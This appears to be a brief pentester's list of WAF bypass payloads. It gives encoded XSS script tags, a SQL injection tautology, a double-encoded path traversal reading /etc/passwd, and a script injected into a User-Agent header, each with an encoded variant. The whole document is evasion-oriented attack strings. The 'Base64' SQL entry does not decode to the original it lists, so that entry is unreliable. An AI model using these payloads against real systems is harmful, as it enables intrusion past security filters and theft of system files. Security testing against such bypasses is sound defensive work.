 Manual Encoding Tests – WAF Bypass Attempts
1. XSS - URL Encoded
Original: <script>alert(1)</script>
Encoded: %3Cscript%3Ealert(1)%3C%2Fscript%3E
2. XSS - Unicode Encoded
Original: <script>alert(1)</script>
Encoded: \u003Cscript\u003Ealert(1)\u003C/script\u003E
3. SQL Injection - Base64 Encoded
Original: ' OR '1'='1
Encoded: JTI3JTIwT1IlMjAnMSUzRCcx
4. LFI - Double Encoded
Original: ../../etc/passwd
Encoded: ..%252f..%252fetc%252fpasswd
5. User-Agent Header Injection
Original: User-Agent: evil<script>
Encoded: User-Agent: evil%3Cscript%3E